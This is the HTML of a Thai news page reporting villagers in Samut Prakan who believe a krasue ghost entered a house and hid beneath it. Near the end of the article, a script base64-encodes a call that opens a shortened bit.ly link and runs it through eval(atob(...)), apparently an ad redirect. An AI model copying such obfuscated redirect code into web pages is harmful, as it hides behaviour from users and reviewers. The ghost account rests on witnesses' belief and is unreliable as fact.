            .comment-reply-link,
             a.button, input[type="button"],
             input[type="reset"],
             input[type="submit"],
             .comment-reply-link,
             .pagination .nav-links .page-numbers {
                background: #bc0000;
                border: 1px solid #bc0000;
            }

            .section-title,
            .tab-news-holder{
                border-left:3px solid #bc0000;
            }

        </style>

        	<!-- Google Tag Manager -->
	<script src='/js/dh.js'></script>
</head>

<body class="post-template-default single single-post postid-30834 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar blog-layout-grid">

	<div id="page" class="site">
		<header id="masthead" class="site-header" role="banner">        <div class="top-header">
            <div class="container">
                <div class="top-header-content">
                    
                    <div class="top-info-left left">

                        
        <div class="top-date-holder">Thursday November 20, 2025 02:21</div>
        
        
                    </div>

                    <div class="top-info-right right">

                        
                            <div class="social-widgets">

                                <div class="widget pt_magazine_widget_social">
			<div class="social-widgets">

				<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-78" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="https://www.facebook.com/allsurenews/"><span class="screen-reader-text">For FB Link</span></a></li>
</ul></div>
			</div>

			</div>                                
                            </div><!-- .social-widgets -->

                            
                    </div>

                </div><!-- .top-header-content -->   
            </div>
        </div><!-- .top-header -->
                <div class="bottom-header">
            <div class="container">
                <div class="site-branding">
                    <a href="https://www.allsurenews.com/" class="custom-logo-link" rel="home"><img width="220" height="70" src="https://www.allsurenews.com/wp-content/uploads/2020/03/logo-2.png" class="custom-logo" alt="AllSureNews" /></a>
                            <p class="site-description">เว็บเดียวจบ ครบทุกอรรถรส</p>

                                            </div>
                                
            </div>
        </div>

                <div class="sticky-wrapper" id="sticky-wrapper">
        <div class="main-navigation-holder home-icon-enabled">
            <div class="container">
                                <div id="main-nav" class="full-width-nav clear-fix">
                    <nav id="site-navigation" class="main-navigation" role="navigation">
                        
                            <div class="home-icon active-true">

                                <a href="https://www.allsurenews.com/"><i class="fa fa-home"></i></a>
                                
                            </div>

                                                    <div class="wrap-menu-content">
                            <div class="menu-mainmenu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1309"><a href="https://www.allsurenews.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/">ข่าว</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.allsurenews.com/category/%e0%b8%81%e0%b8%b5%e0%b8%ac%e0%b8%b2/">กีฬา</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.allsurenews.com/category/%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%97%e0%b8%b4%e0%b8%87/">บันเทิง</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.allsurenews.com/category/%e0%b8%94%e0%b8%a7%e0%b8%87/">ดวง</a></li>
<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://www.allsurenews.com/category/%e0%b8%ab%e0%b8%a7%e0%b8%a2/">หวย</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.allsurenews.com/category/18/">18+</a></li>
<li id="menu-item-11936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11936"><a href="https://www.allsurenews.com/category/%e0%b8%a2%e0%b8%b2%e0%b8%99%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">ยานยนต์</a></li>
<li id="menu-item-11937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11937"><a href="https://www.allsurenews.com/category/it/">IT</a></li>
<li id="menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2378"><a href="https://www.allsurenews.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/">อาหาร</a></li>
<li id="menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2377"><a href="https://www.allsurenews.com/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ท่องเที่ยว</a></li>
<li id="menu-item-12004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12004"><a href="https://www.allsurenews.com/category/%e0%b8%aa%e0%b8%b1%e0%b8%95%e0%b8%a7%e0%b9%8c%e0%b9%82%e0%b8%a5%e0%b8%81/">สัตว์โลก</a></li>
<li id="menu-item-65073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65073"><a href="https://www.allsurenews.com/category/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/">เกมส์</a></li>
</ul></div>                        </div><!-- .menu-content -->
                    </nav><!-- #site-navigation -->
                </div> <!-- #main-nav -->

                
            </div><!-- .container -->
        </div>
        </div>
        </header><!-- #masthead -->
        <div id="content" class="site-content">

            
            <div class="container"><div class="inner-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		 <script></script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
<article id="post-30834" class="post-30834 post type-post status-publish format-standard has-post-thumbnail hentry category-132 tag-3115 tag-5303 tag-5302 tag-2066 tag-5304">	<div class="article-wrap-inner">

					<div class="featured-thumb">
				<img width="1280" height="720" src="https://www.allsurenews.com/wp-content/uploads/2021/01/1-9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2021/01/1-9.jpg 1280w, https://www.allsurenews.com/wp-content/uploads/2021/01/1-9-300x169.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2021/01/1-9-1024x576.jpg 1024w, https://www.allsurenews.com/wp-content/uploads/2021/01/1-9-768x432.jpg 768w, https://www.allsurenews.com/wp-content/uploads/2021/01/1-9-400x225.jpg 400w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div>
		
		<div class="content-wrap">
			<div class="content-wrap-inner">
				<header class="entry-header">
					<h1 class="entry-title">หนุ่ม 20 ปี เจอกระสือเข้าบ้าน ชาวบ้านช่วยกันล้อมจับ</h1>					<div class="entry-meta">
						<span class="posted-on"><a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1-20-%e0%b8%9b%e0%b8%b5-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a/" rel="bookmark"><time class="entry-date published" datetime="2021-01-11T10:30:26+07:00">January 11, 2021</time><time class="updated" datetime="2021-01-11T10:30:26+07:00">January 11, 2021</time></a></span>						<span class="tags-links"><a href="https://www.allsurenews.com/tag/%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b9%84%e0%b8%9f%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%ab%e0%b8%a5%e0%b8%b2%e0%b8%94/" rel="tag">ดวงไฟประหลาด</a>, <a href="https://www.allsurenews.com/tag/%e0%b8%9c%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad/" rel="tag">ผีกระสือ</a>, <a href="https://www.allsurenews.com/tag/%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad/" rel="tag">ล้อมจับกระสือ</a>, <a href="https://www.allsurenews.com/tag/%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%97%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3/" rel="tag">สมุทรปราการ</a>, <a href="https://www.allsurenews.com/tag/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b8%81%e0%b8%a9%e0%b8%b2/" rel="tag">เมืองใหม่แพรกษา</a></span>					</div><!-- .entry-meta -->

				</header><!-- .entry-header -->
				<div style="margin:10px 0">
				<span  class="fb-share-button" data-href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%ab%e0%b8%99%e0%b8%b8%e0%b9%88%e0%b8%a1-20-%e0%b8%9b%e0%b8%b5-%e0%b9%80%e0%b8%88%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%8a%e0%b9%88%e0%b8%a7%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a5%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a/" data-layout="button_count">				</span>

					</div>
				<div class="entry-content">
					
<p>หนุ่มวัย 20 ปี ชาวสมุทรปราการ พบดวงไฟประหลาดภายในบ้าน ส่องไฟเห็นเป็นผู้หญิงผมสั้น มีไส้ เพื่อนบ้านก็เห็นเช่นกัน</p>
<p> </p>
<p><img src="https://s.isanook.com/ns/0/ui/1666/8334874/S__1220661.jpg" /></p>
<p> </p>
<div>
<div>
<p>วันที่ 10 ม.ค.64 ผู้สื่อข่าวได้เดินทางลงพื้นที่ชุมชนอิสลาม ย่านเมืองใหม่แพรกษา ต.ท้ายบ้าน อ.เมือง จ.สมุทรปราการ หลังมีชาวบ้านในชุมชนเล่าว่า พบเห็นกระสือลอยหายเข้าไปใต้ถุนบ้าน และยังได้ยินเสียงวัตถุกระแทกกระเบื้องใต้ถุนด้วย จนทำให้ชาวบ้านในชุมชนพากันแตกตื่น </p>
</div>
</div>
<div>
<div class="css-12xadw9 e1w4heev0">
<div class="css-tjd5k e1w4heev1"> </div>
<div id="cx_c0fa5adfb957e7bac1bf89d2839844a7f602542b" class="cxense-item">
<div class="item">
<div class="thumbnail"> </div>
</div>
</div>
</div>
<div>
<p>เมื่อผู้สื่อข่าวมาถึงชุมชนดังกล่าว พบชาวบ้านจำนวนมากเดินส่องไฟฉายค้นหากระสือ ซึ่งมีคนเห็นลอยไปหลบใต้ถุนบ้านหลังหนึ่ง ซึ่งมีความสูงจากพื้นประมาณ 30 ซม. แต่หาอยู่นานก็ไม่พบตัว </p>
<p> </p>
<div id="oa-360-1610333695803_rm39txi54">
<div id="oa-360-1610333695803_pae8yiyvb">
<div id="oa-360-1610333695804_j6k3tq46w"><img src="https://s.isanook.com/ns/0/rp/r/w728/ya0xa0m1w0/aHR0cHM6Ly9zLmlzYW5vb2suY29tL25zLzAvdWQvMTY2Ni84MzM0ODc0L3VubmFtZWRxcXNjcmVlbnNob3QyMDIxMDExMV8xLmpwZw==.jpg" /></div>
<div> </div>
<div id="optad360-branding"> </div>
<p>จากการสอบถาม นายพีระพงษ์ นิ้มเจริญ อายุ 20 ปี ชาวบ้านซึ่งอ้างว่า เป็นคนพบเห็นกระสือ เล่าว่า ประมาณตี 2 ขณะตนนอนอยู่ในบ้าน จู่ๆ ก็มีลมพัดเข้ามาที่หน้าต่าง ก่อนตื่นมาพบเห็นดวงไฟประหลาดสีเขียวลอยเข้ามาในบ้าน ด้วยความตกใจ จึงรีบปลุกแม่ให้ตื่นพร้อมกับหยิบโทรศัพท์ขึ้นมาเปิดแฟลช เพื่อส่องไฟดู แต่ระหว่างนั้นลูกไฟประหลาด ซึ่งตนเห็นว่า มีลักษณะเป็นผู้หญิงผมสั้นและมีไส้ด้วย ได้ลอยออกจากบ้านไปอย่างรวดเร็ว ก่อนจะมุดเข้าไปใต้ถุนบ้านเพื่อนที่อยู่ติดกัน ตนจึงถือมีดวิ่งตามลงมา และช่วยกันดักรอดูดวงไฟดังกล่าวกับลุง กระทั่งเช้าก็ยังไม่เห็นดวงไฟลอยออกมาจากใต้ถุน จนช่วงดึกวันนี้ (10 ม.ค.) มีคนได้ยินเสียงคล้ายคนกระทุ้งกระเบื้องที่ใช้สำหรับปิดช่องใต้ถุนบ้าน จึงพากันมาปิดล้อมเพื่อต้องการจะเห็นดวงไฟดังกล่าว ที่เชื่อว่าเป็นกระสือกับตา แต่ก็ยังไม่พบ อย่างไรก็ตามถึงแม้ตนจะไม่เคยเห็นอะไรแบบนี้มาก่อน แต่ก็เชื่อว่าน่าจะเป็นกระสืออย่างแน่นอน </p>
</div>
</div>
</div>
</div>
<div> </div>
<div><img src="https://s.isanook.com/ns/0/rp/r/w728/ya0xa0m1w0/aHR0cHM6Ly9zLmlzYW5vb2suY29tL25zLzAvdWQvMTY2Ni84MzM0ODc0L3VubmFtZWRxcXNjcmVlbnNob3QyMDIxMDExMS5qcGc=.jpg" /></div>
<div> </div>
<div>
<p>ด้าน<strong> นางสาวเดียร์ เพื่อนบ้าน</strong> กล่าวว่า เมื่อคืนที่ผ่านมาขณะที่ตนอยู่ในบ้าน  นายพีระพงษ์ ได้มาตะโกนเรียกและบอกว่ามีกระสือลอยเข้าไปอยู่ใต้ถุนบ้านของตน จึงตื่นขึ้นมาใช้ไฟฉายส่องดู กระทั่งพบเห็นวัตถุคล้ายกับไส้กระทบกับแสงไฟฉายลอยซุกอยู่ใต้ถุน แต่ระหว่างนั้นตนไม่เห็นหน้าเนื่องใต้ถุนค่อนข้างต่ำและคานบ้านก็บัง แต่ก็เชื่อว่าน่าจะเป็นกระสือแน่นอน</p>
</div>
<p> </p>
<p>ขอบคุณ ไทยรัฐ/Sanook.com</p>
<p> </p>
				</div><!-- .entry-content -->

			</div>
		</div>
	</div>
	<script>jQuery('#ads_link').click(()=>{
			eval(atob('d2luZG93Lm9wZW4oJ2h0dHBzOi8vYml0Lmx5L2xpbmVhc3c4ODgnKTs='));
		});</script>
</article><!-- #post-## -->

                    <div class="news-col-2 related-posts">

                        							<div class="section-title">
								<h2 class="widget-title">โพสต์ที่เกี่ยวข้อง</h2>
							</div>
                           
 

                                                    
                        <div class="inner-wrapper">
                           <div class="width-100">
                              

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%ae%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%ad%e0%b8%99-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%a1%e0%b8%a2%e0%b8%b8%e0%b8%9a-6-%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%a1-%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%9c%e0%b8%a5%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%a7-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%a1%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%9c%e0%b8%a7%e0%b8%b2/"><img width="644" height="338" src="https://www.allsurenews.com/wp-content/uploads/2025/04/w644.jpeg" class="attachment-pt-magazine-slider size-pt-magazine-slider wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/04/w644.jpeg 644w, https://www.allsurenews.com/wp-content/uploads/2025/04/w644-300x157.jpeg 300w, https://www.allsurenews.com/wp-content/uploads/2025/04/w644-400x210.jpeg 400w" sizes="(max-width: 644px) 100vw, 644px" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%ae%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%ad%e0%b8%99-%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%a1%e0%b8%a2%e0%b8%b8%e0%b8%9a-6-%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%a1-%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%9c%e0%b8%a5%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%a7-%e0%b9%80%e0%b8%ab%e0%b9%87%e0%b8%99%e0%b8%82%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%a1%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%9c%e0%b8%a7%e0%b8%b2/">แม่ฮ่องสอน เกิดหลุมยุบ 6 หลุม คาดเป็นผลจากแผ่นดินไหว เห็นขนาดหลุมแล้วยิ่งผวา</a></h3>
                                         <span class="posted-date">April 1, 2025</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%96%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%ab%e0%b8%a2%e0%b8%b8%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b8%81%e0%b8%b0%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%99-1-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5-%e0%b8%88%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87/"><img width="670" height="402" src="https://www.allsurenews.com/wp-content/uploads/2025/02/120020.jpg" class="attachment-pt-magazine-slider size-pt-magazine-slider wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/02/120020.jpg 670w, https://www.allsurenews.com/wp-content/uploads/2025/02/120020-300x180.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/02/120020-400x240.jpg 400w" sizes="(max-width: 670px) 100vw, 670px" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%96%e0%b9%89%e0%b8%b2%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%ab%e0%b8%a2%e0%b8%b8%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b8%81%e0%b8%b0%e0%b8%97%e0%b8%b1%e0%b8%99%e0%b8%ab%e0%b8%b1%e0%b8%99-1-%e0%b8%a7%e0%b8%b4%e0%b8%99%e0%b8%b2%e0%b8%97%e0%b8%b5-%e0%b8%88%e0%b8%b0%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87/">ถ้าโลกหยุดหมุนกะทันหัน 1 วินาที จะเกิดอะไรขึ้นบ้าง?</a></h3>
                                         <span class="posted-date">February 19, 2025</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7-%e0%b8%aa%e0%b8%b2%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/"><img width="687" height="455" src="https://www.allsurenews.com/wp-content/uploads/2025/02/1290315s-687x455.jpg" class="attachment-pt-magazine-slider size-pt-magazine-slider wp-post-image" alt="" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7-%e0%b8%aa%e0%b8%b2%e0%b9%80%e0%b8%ab%e0%b8%95%e0%b8%b8%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2-%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%93%e0%b8%b0%e0%b8%9a%e0%b8%b4%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%ad%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%84%e0%b8%97%e0%b8%a2/">รู้แล้ว สาเหตุเครื่องบินสายการบินไทย ส่งสัญญาณฉุกเฉินขณะบินผ่านอ่าวไทย</a></h3>
                                         <span class="posted-date">February 19, 2025</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%b8%e0%b8%af-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99-30-%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9d%e0%b8%99%e0%b8%96%e0%b8%a5%e0%b9%88%e0%b8%a1-%e0%b8%81%e0%b8%97%e0%b8%a1-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2-%e0%b8%95%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%a5%e0%b8%b0-30/"><img width="687" height="455" src="https://www.allsurenews.com/wp-content/uploads/2025/02/PJVlR0ljpN9mg6DxoOgagW0Lew2L2nGLPYEmosXr2LdAoxF8fQfAnexjTAcBYNdK6h-687x455.jpg" class="attachment-pt-magazine-slider size-pt-magazine-slider wp-post-image" alt="" /></a>   
                                    </div><!-- .news-thumb --> 

                                   <div class="news-text-wrap">
                                        <h3><a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%ad%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b9%89-%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%b8%e0%b8%af-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99-30-%e0%b8%88%e0%b8%b1%e0%b8%87%e0%b8%ab%e0%b8%a7%e0%b8%b1%e0%b8%94%e0%b8%9d%e0%b8%99%e0%b8%96%e0%b8%a5%e0%b9%88%e0%b8%a1-%e0%b8%81%e0%b8%97%e0%b8%a1-%e0%b9%82%e0%b8%94%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2-%e0%b8%95%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2%e0%b8%a5%e0%b8%b0-30/">สภาพอากาศวันนี้ กรมอุตุฯ เตือน 30 จังหวัดฝนถล่ม กทม.โดนด้วย ตกหนักร้อยละ 30</a></h3>
                                         <span class="posted-date">February 17, 2025</span>
                                   </div><!-- .news-text-wrap -->
                                </div><!-- .news-item -->

                                  

                                <div class="news-item three-column-item">
                                    <div class="news-thumb">
                                        <a href="https://www.allsurenews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/%e0%b9%82%e0%b8%8b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2%e0%b8%a5%e0%b8%8b%e0%b8%b1%e0%b8%94-%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a3%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1-%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad-%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a-%e0%b8%9e%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%a1%e0%b8%b8%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a8%e0%b9%81%e0%b8%97%e0%b8%9a%e0%b8%97%e0%b8%b8%e0%b8%81%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b-%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%a2%e0%b8%ad%e0%b8%b0/"><img width="670" height="402" src="https://www.allsurenews.com/wp-content/uploads/2025/02/new-thumbnail1200x720-2025-.jpg" class="attachment-pt-magazine-slider size-pt-magazine-slider wp-post-image" alt="" srcset="https://www.allsurenews.com/wp-content/uploads/2025/02/new-thumbnail1200x720-2025-.jpg 670w, https://www.allsurenews.com/wp-content/uploads/2025/02/new-thumbnail1200x720-2025--300x180.jpg 300w, https://www.allsurenews.com/wp-content/uploads/2025/02/new-thumbnail1200x720-2025--400x240.jpg 400w" sizes="(max-width: 670px) 100vw, 670px" /></a>   
                                    </div><!-- .news-thumb --> 

